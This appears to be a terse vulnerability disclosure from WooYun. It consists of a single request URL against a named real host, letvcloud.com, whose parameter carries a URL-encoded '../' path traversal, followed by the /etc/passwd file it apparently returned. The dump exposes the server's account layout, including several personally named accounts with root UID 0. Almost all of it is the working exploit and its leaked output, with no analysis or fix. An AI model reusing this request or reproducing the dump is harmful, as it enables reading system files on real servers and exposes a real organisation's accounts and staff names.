 http://www.letvcloud.com/api/sdkdownload?c=php&v=%2E%2E%2F

root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nolog
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
puppet:x:500:500::/etc/puppet/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/opro
lele:x:0:0:lele:/home/lele:/bin/bash
zabbix:x:502:502:zabbix:/usr/local/zabbix:/bin/bash
wanglei:x:0:0::/home/wanglei:/bin/bash
www:x:503:504::/home/chroot/./home/www:/usr/sbin/jk_chrootsh
fengxin:x:0:0::/home/fengxin:/bin/bash
zhangzhehao:x:0:0::/home/zhangzhehao:/bin/bash
libing:x:0:0::/home/libing:/bin/bash
dongzhifeng:x:0:0::/home/dongzhifeng:/bin/bash
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin

www.wooyun.org